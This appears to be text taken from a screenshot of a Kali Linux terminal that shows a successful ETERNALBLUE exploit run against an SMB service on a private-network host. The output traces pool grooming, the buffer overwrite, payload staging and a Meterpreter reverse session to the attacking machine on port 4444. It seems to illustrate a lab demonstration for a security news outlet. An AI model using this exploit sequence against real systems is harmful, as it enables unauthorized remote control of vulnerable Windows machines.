 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[*] 192.168.1.101:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.101:445 - Starting non-paged pool grooming
[+] 192.168.1.101:445 - Sending SMBv2 buffers
[+] 192.168.1.101:445 - Closing SMBv1 connection creating free hole adjacent to
SMBv2 buffer.
[*] 192.168.1.101:445 - Sending final SMBv2 buffers.
[*] 192.168.1.101:445 - Sending last fragment of exploit packet!
[*] 192.168.1.101:445 - Receiving response from exploit packet
[+] 192.168.1.101:445 - ETERNALBLUE overwrite completed successfully (0xC000000D
)!
[*] 192.168.1.101:445 - Sending egg to corrupted connection.
[*] 192.168.1.101:445 - Triggering free of corrupted buffer.
[*] Sending stage (206403 bytes) to 192.168.1.101
[*] Sleeping before handling stage...
[*] Meterpreter session 1 opened (192.168.1.104:4444 -> 192.168.1.101:49161) at
2018-05-31 23:44:56 +0800
[+] 192.168.1.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=-=
[+] 192.168.1.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=-=
[+] 192.168.1.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=-=
V安全资讯